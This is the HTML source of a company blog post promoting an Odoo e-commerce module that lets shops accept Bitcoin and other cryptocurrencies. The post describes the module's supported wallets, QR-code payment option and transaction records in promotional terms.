.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing svg{height:70%;margin-top:5.25px}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{line-height:13.3px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
</style>
<link rel='stylesheet' id='popup-maker-site-css' href='//blog.pragtech.co.in/wp-content/uploads/pum/pum-site-styles.css?generated=1766137925&#038;ver=1.21.5' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/html5shiv.js?ver=3.7.3" id="ie_html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/respond.js" id="ie_respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://blog.pragtech.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.pragtech.co.in/wp-json/wp/v2/posts/5919" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pragtech.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://blog.pragtech.co.in/?p=5919' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-e-commerce-cryptocurrency-payment-acquirer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-e-commerce-cryptocurrency-payment-acquirer%2F&#038;format=xml" />
<meta name="google-site-verification" content="18hy8dp9AjMZ598ReUXOtGSXJtu_zQQBUzpcnHKJE5U" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style type="text/css">
	
	
.search_form form input[type=submit]{
  background-color: #00a595;
  color: #fff;
}

.navbar-brand span,.credit_links a{
  color: #00a595;
}
.sticky_post,.sticky{border-bottom:2px solid #00a595;}

.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{
  color: #00a595;  
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #00a595;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  color: #00a595;
  background: none;
}
.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{  
  color: #00a595;
}

.testimonial_content blockquote:before {
  background-color: #00a595;
}
.dropdown-menu>.active>a {
	
	background: none !important;
	color: #00a595;	
}
.dropdown-menu>.active>a:hover{
	color: #00a595 !important;
}  
.service_icon:hover{
  color: #00a595;
}
.read_more:hover{
  color: #00a595;
  border-bottom: 1px dotted #00a595;
}
.howworks_featured .media-left:hover{
  color: #00a595; 
}
.featured_btn:hover,.featured_btn:focus{
  background-color: #00a595;
  border:1px solid #00a595;  
}
.price_badge {
  background: none repeat scroll 0 0 #00a595;
}

.single_footer_top ul li a:hover{
  color: #00a595;
}
.contact_mail p>span,.contact_mail p>a, .navbar-header .logo-text , .navbar-header .navbar-brand:hover,.navbar-header .navbar-brand:focus,.navbar-header .navbar-brand:active{
  color: #00a595;
}
.single_footer_middle>h2:hover{
  color: #00a595;
}
.social_nav li a:hover{
  border-color: #00a595;
  color: #00a595;
}
#banner h2,.bio_title strong {
  color: #00a595;
}
.imgedit_heading .panel-title > a, #cancel-comment-reply-link, .single_footer_top a {
  color: #00a595;
}
.expand_icon {
  background-color: #00a595;
}
.imgedit_panel .panel-default {  
  border-color: #00a595;
}
.imgedit_contactinfo p>a, .author_lebel{
  color: #00a595;
}
.term_cond_info>a{
  color:#00a595;
}
.manual_btn {
  background-color: #00a595;
}
.support_btn{
  background-color: #00a595;
}
.submitphot_content > p>span{
  color: #00a595;
}
.archiveblog_right > h2 a{
  color: #00a595;
}
.post_commentbox a:hover, .post_commentbox span:hover{
  color:#00a595; 
}
.pagination li a,.comment_navigation a.page-numbers,.page-links a{
  color: #00a595;
}
.pagination li a:hover,.pagination li a:focus,.comment_navigation a.page-numbers:hover,.comment_navigation a.page-numbers:focus{
  background-color: #00a595;
}
.single_sidebar > h2 {
  color: #00a595;
}
.single_sidebar ul li a:hover{
  color:#00a595; 
}
.catg_nav li > a:hover{
  color: #00a595;
}
.tags_nav li a:hover,.tags_nav li a:focus,.tagcloud a:hover, .tagcloud a:focus{
  background-color:#00a595;
}
.archiveblog_right h1,.archiveblog_right h2,.archiveblog_right h3,.archiveblog_right h4,.archiveblog_right h5,.archiveblog_right h6{
  color:#00a595; 
}

.next_nav,.previous_nav{
  background-color: #00a595;
  color:#ffffff;
}
.next_nav:hover,.previous_nav:hover {

  color: #00a595;
  background-color:#F0F0F0;
}

.slick-dots li.slick-active button:before {
  border: 2px solid #00a595;
}
.price_nav li:hover .price_heading{
    background-color: #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_count{
    background-color:  #00a595;
}
.price_nav li:hover .get_button{
    background-color:  #00a595;
    border-color: #00a595;
}
.slides-pagination a {
  border: 2px solid #00a595;
}
.slider_caption > h2 span{ 
  color: #00a595; 
}
.slider_btn {
  border: 1px solid #00a595;  
}
.slider_btn:hover,.slider_btn:focus{
  color: #00a595;  
}
.slick-slide:hover .team_name{
  color: #00a595;
}
.team_social a:hover{
  color: #00a595;
  border-color: #00a595;
}
.wpcf7-submit,#respond .form-submit #submit {
  background-color: #00a595;
}  
.wpcf7-submit:hover,#respond .form-submit #submit:hover{
  background-color: #fff; 
  color:#00a595;
}
.similar_post h2>i, #respond #commentform #form-allowed-tags code{
  color: #00a595;
}	
	
	
	
	</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-270x270.png" />


<!--Start of yoonique.net Zopim Live Chat Script added By Rohit-->
<!--<script type="text/javascript">window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set._.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');$.src='//v2.zopim.com/?GCt3ikADsev2cUKwAuvQAOf8MPe7HfIh';z.t=+new Date;$.type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');</script>-->
<!--End of yoonique.net Zopim Live Chat Script-->
<style>
    .zopim{
        display: none !important;
        visibility: hidden !important;
    }
</style>



<!-- START Sumo Code -->
<!--<script src="//load.sumome.com/" data-sumo-site-id="ea23fd8e592feab96c9ce4e86b91e790fc2f7b3053c909503bbf174efd1f743f" async="async"></script>-->
<!-- END Sumo Code -->

<!--<script src="//load.sumome.com/" data-sumo-site-id="b74875fea5c2e822c77815ea0449924ab99246f86bc4718603023b9ef8648f2e" async="async"></script>-->


<!-- Start of HubSpot Embed Code-->
  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/2829535.js"></script> 
<!-- End of HubSpot Embed Code -->





<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '698835656965233'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=698835656965233&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->











<link href="https://fonts.googleapis.com/css?family=Work+Sans:300,400,500,600,700,800" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i" rel="stylesheet"> 



<!-------- START Google Analytics Code ----------------->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NX26VVE5RF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NX26VVE5RF');
</script>

<!-------- END Google Analytics Code ----------------->





  </head>
  
  
<body class="wp-singular post-template-default single single-post postid-5919 single-format-standard wp-custom-logo wp-theme-wpf-authority fpt-template-wpf-authority" >


  
  
  <!-- start navbar -->
 <nav class="navbar navbar-default navbar-fixed-top" role="navigation">
    <div class="container">
	
      <div class="navbar-header">
	      
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
		
		
					<!-- logo img -->			
			<a class="navbar-brand" href="https://blog.pragtech.co.in/" title="Pragmatic Techsoft" >
				<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png" alt="Pragmatic Techsoft" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 227px; --smush-placeholder-aspect-ratio: 227/66;" />
			</a>			
		
				
		
		 
      </div>
	  
	  
      <div id="navbar" class="navbar-collapse collapse navbar_area"> 
	      		
			<ul id="menu-company-overview" class="nav navbar-nav navbar-right custom_nav"><li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313"><a title="Home" href="https://blog.pragtech.co.in/">Home</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a title="Our Services" href="http://www.pragtech.co.in/services/customization-implementation-service.html">Our Services</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a title="Technologies" href="http://www.pragtech.co.in/technologies/odoo-openerp/odoo-10-features.html">Technologies</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a title="Company Overview" href="http://www.pragtech.co.in/company.html">Company Overview</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a title="Contact" href="http://www.pragtech.co.in/contact.html">Contact</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-325"><a title="Latest News &#038; Blog" href="https://blog.pragtech.co.in/">Latest News &#038; Blog</a></li>
</ul>	
			
		
      </div><!--/.nav-collapse -->
    </div>
  </nav>
  <!-- End navbar -->  
 
  <!-- start banner area -->
  

  <section id="imgbanner">
	      
  	<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/11/Odoo-17.gif" alt="Pragmatic &#8211; Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  &#8211; Pragmatic" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1900px; --smush-placeholder-aspect-ratio: 1900/350;" />
   
  </section>		
	
  
  
  <!-- End banner area -->  
  
  <!-- start image editing  -->
  <section id="blogArchive">
    <div class="container">
      <div class="row">
	  	
	  
        <div class="col-lg-8 col-md-8 ">
		
						 
			  
										
						<div class="blogArchive_area">	
						
							 <!-- start single post content-->
							  <div class="single_archiveblog">
							  
									<div class="archiveblog_left ">
	  <img alt='' data-src='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=100&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo lazyload' height='100' width='100' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;' />	  
	  <h5><a href="https://blog.pragtech.co.in/author/admin/">Beyonce Adams</a></h5>
	  <p class="postdate">August 31, 2022</p>
	  
	  	  
	</div>
								<div class="archiveblog_right">
								
								  <h1 style="margin-bottom: 20px; font-size:26px;">ODOO E-COMMERCE CRYPTOCURRENCY PAYMENT ACQUIRER</h1>
								  
								   <!-- Remove Comment Categories section name By Rohit
								   <div class="post_commentbox">
	<i class="fa fa-bars"></i> <a href="https://blog.pragtech.co.in/category/all/" rel="category tag">All</a>	 <i class="fa fa-comments"></i> <a href="https://blog.pragtech.co.in/odoo-e-commerce-cryptocurrency-payment-acquirer/#respond">No Comment</a> 
  </div>
  <div class="clearfix"></div>-->

								  
								  
<figure class="wp-block-image"><img fetchpriority="high" decoding="async" width="1200" height="630" src="https://blog.pragtech.co.in/wp-content/uploads/2022/08/Odoo-eCommerce-Crypto-Currency_Blog-01.jpg" alt="" class="wp-image-5920" srcset="https://blog.pragtech.co.in/wp-content/uploads/2022/08/Odoo-eCommerce-Crypto-Currency_Blog-01.jpg 1200w, https://blog.pragtech.co.in/wp-content/uploads/2022/08/Odoo-eCommerce-Crypto-Currency_Blog-01-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2022/08/Odoo-eCommerce-Crypto-Currency_Blog-01-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2022/08/Odoo-eCommerce-Crypto-Currency_Blog-01-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2022/08/Odoo-eCommerce-Crypto-Currency_Blog-01-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2022/08/Odoo-eCommerce-Crypto-Currency_Blog-01-102x54.jpg 102w" sizes="(max-width: 1200px) 100vw, 1200px" /></figure>



<p>Accepting payments on the web has become much easier thanks to cryptocurrencies. Bitcoin and other cryptocurrencies are becoming common forms of payment. Odoo E-Commerce Cryptocurrency Payment Acquirer makes accepting cryptocurrency as peer-to-peer as possible so that your business can grow with changing times.</p>



<p>What is Odoo E-Commerce Cryptocurrency Payment Acquirer?</p>



<p>Odoo E-Commerce Cryptocurrency Payment Acquirer is a secure and reliable online payment gateway for cryptocurrencies which makes it really easy for users to accept digital currencies like Bitcoin, Ethereum, etc. The module also enables users to utilize the platform for buying, selling, transferring, and storing digital currency.</p>



<p>This way, your customers will be able to pay for their order equivalent by using the Odoo E-Commerce Cryptocurrency Payment Acquirer module.</p>



<div id="ez-toc-container" class="ez-toc-v2_0_79_2 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#Why_Odoo_E-Commerce_Cryptocurrency_Payment_Acquirer_is_a_must_for_businesses" >Why Odoo E-Commerce Cryptocurrency Payment Acquirer is a must for businesses?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Payment_Acquirers_Supported_by_the_Module" >Payment Acquirers Supported by the Module</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Futuristic_Features_of_the_Odoo_E-Commerce_Cryptocurrency_Payment_Acquirer_Module" >Futuristic Features of the Odoo E-Commerce Cryptocurrency Payment Acquirer Module</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#i" >&nbsp;</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Below_is_the_complete_list_of_compatible_wallets_that_work_for_Odoo_E-Commerce_Cryptocurrency_Payment_Acquirer_payment" >Below is the complete list of compatible wallets that work for Odoo E-Commerce Cryptocurrency Payment Acquirer payment</a></li></ul></nav></div>
<h3 class="wp-block-heading"><span class="ez-toc-section" id="Why_Odoo_E-Commerce_Cryptocurrency_Payment_Acquirer_is_a_must_for_businesses"></span>Why Odoo E-Commerce Cryptocurrency Payment Acquirer is a must for businesses?<span class="ez-toc-section-end"></span></h3>



<ul class="wp-block-list"><li aria-level="1">The total market valuation of Bitcoin is over $100 billion.</li><li aria-level="1">The growth rate of the cryptocurrency market continues at a steady pace.</li><li aria-level="1">International transactions can be done much more conveniently than the regular currency.</li><li aria-level="1">Transaction fees charged are lower than other methods like credit/debit cards.</li><li aria-level="1">A highly secure platform to conduct transactions.</li><li aria-level="1">Bitcoins can be exchanged anytime with the real-world currency equivalent.</li></ul>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Payment_Acquirers_Supported_by_the_Module"></span>Payment Acquirers Supported by the Module<span class="ez-toc-section-end"></span></h3>



<figure class="wp-block-image size-full"><img decoding="async" width="896" height="236" data-src="https://blog.pragtech.co.in/wp-content/uploads/2022/08/Payment-Acquirers-Supported-by-the-Module-2.png" alt="" class="wp-image-5926 lazyload" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2022/08/Payment-Acquirers-Supported-by-the-Module-2.png 896w, https://blog.pragtech.co.in/wp-content/uploads/2022/08/Payment-Acquirers-Supported-by-the-Module-2-300x79.png 300w, https://blog.pragtech.co.in/wp-content/uploads/2022/08/Payment-Acquirers-Supported-by-the-Module-2-768x202.png 768w, https://blog.pragtech.co.in/wp-content/uploads/2022/08/Payment-Acquirers-Supported-by-the-Module-2-590x155.png 590w, https://blog.pragtech.co.in/wp-content/uploads/2022/08/Payment-Acquirers-Supported-by-the-Module-2-102x27.png 102w" data-sizes="(max-width: 896px) 100vw, 896px" src="[data-uri]" style="--smush-placeholder-width: 896px; --smush-placeholder-aspect-ratio: 896/236;" /></figure>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Futuristic_Features_of_the_Odoo_E-Commerce_Cryptocurrency_Payment_Acquirer_Module"></span>Futuristic Features of the Odoo E-Commerce Cryptocurrency Payment Acquirer Module<span class="ez-toc-section-end"></span></h3>



<p>Odoo Cryptocurrency Payment Acquirer module makes it possible to conduct primary Blockchain Transactions on Odoo Website. The transactions are completed using any compatible wallet making it highly secure for customers. However, what are the features that enable the module to deliver seamless crypto transactions? Let’s understand them &#8211;</p>



<p><strong>Accept Bitcoin Payments on Odoo Website</strong></p>



<p>With this module, payments are processed in cryptocurrency (bitcoin) on the Odoo website.</p>



<p>To simplify Odoo Bitcoin Payment process, the application invoices the bitcoin equivalent of the order total.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="i"></span>&nbsp;<span class="ez-toc-section-end"></span></h3>



<p><strong>Payments through Compatible Crypto Wallets</strong></p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Below_is_the_complete_list_of_compatible_wallets_that_work_for_Odoo_E-Commerce_Cryptocurrency_Payment_Acquirer_payment"></span><strong>Below is the complete list of compatible wallets that work for Odoo E-Commerce Cryptocurrency Payment Acquirer payment</strong><span class="ez-toc-section-end"></span></h3>



<ul class="wp-block-list"><li>Bitcoin</li><li>Ethereum</li><li>USD Coin</li><li>Tether USD</li><li>Dogecoin</li><li>ApeCoin</li><li>Bitcoin Cash</li><li>DAI</li><li>Litecoin</li><li>Shiba Inu</li></ul>



<figure class="wp-block-table"><table><tbody><tr><td>Module Configuration <br>Odoo E-Commerce Cryptocurrency Payment Acquirer module is one of the best solutions for accepting  digital currencies because it is easy to configure and implement. To get an overview of the dashboard or order a Free Demo<strong> </strong>kindly <br><strong><a href="https://www.pragtech.co.in/talk-to-odoo-expert">click here</a> </strong></td></tr></tbody></table></figure>



<p><strong>Multiple Website Payment Options </strong></p>



<p>Customers can pay using a mobile bitcoin wallet by scanning QR codes.</p>



<p>They can also make a payment manually by using the payment URL.</p>



<p><strong>Store Transaction Records in Odoo</strong></p>



<p>The transaction details of Odoo E-Commerce Cryptocurrency Payment Acquirer payments are stored in the Odoo database.</p>



<p>The records of all such transactions can be viewed by the admin in the backend.</p>



<p><strong>Final Thoughts</strong></p>



<p>You can begin accepting bitcoin and other cryptocurrency payments from customers on your website using Odoo E-Commerce Cryptocurrency Payment Acquirer. Install the module in minutes and make your Odoo website Bitcoin-enabled.</p>



<p>Pragmatic Techsoft has many years of experience providing customized Odoo ERP products and Odoo payment gateway solutions. We have helped global businesses streamline their administration efficiently through advanced automated systems. With our proven software products and technical support system, you can simplify routine tasks and focus more on the things that need your immediate attention.&nbsp;</p>



<p>For more information about this Odoo crypto payment module E-Commerce Cryptocurrency Payment Acquirer module, kindly click the below button.</p>



<div class="wp-container-1 wp-block-buttons text-center">
<div class="wp-block-button btn-black-txt"><a class="wp-block-button__link has-white-color has-text-color has-background" style="border-radius: 5px; background-color: #52e7c5;" href="https://www.pragtech.co.in/talk-to-odoo-expert" target="_blank" rel="noreferrer noopener">Free Consultation</a></div>
<div>&nbsp;</div>
</div>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://blog.pragtech.co.in/odoo-e-commerce-cryptocurrency-payment-acquirer/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >SHARE | FOLLOW | SUBSCRIBE</div><div class="heateor_sss_sharing_ul"><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-e-commerce-cryptocurrency-payment-acquirer%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=ODOO%20E-COMMERCE%20CRYPTOCURRENCY%20PAYMENT%20ACQUIRER%20https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-e-commerce-cryptocurrency-payment-acquirer%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-e-commerce-cryptocurrency-payment-acquirer%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=ODOO%20E-COMMERCE%20CRYPTOCURRENCY%20PAYMENT%20ACQUIRER&url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-e-commerce-cryptocurrency-payment-acquirer%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" 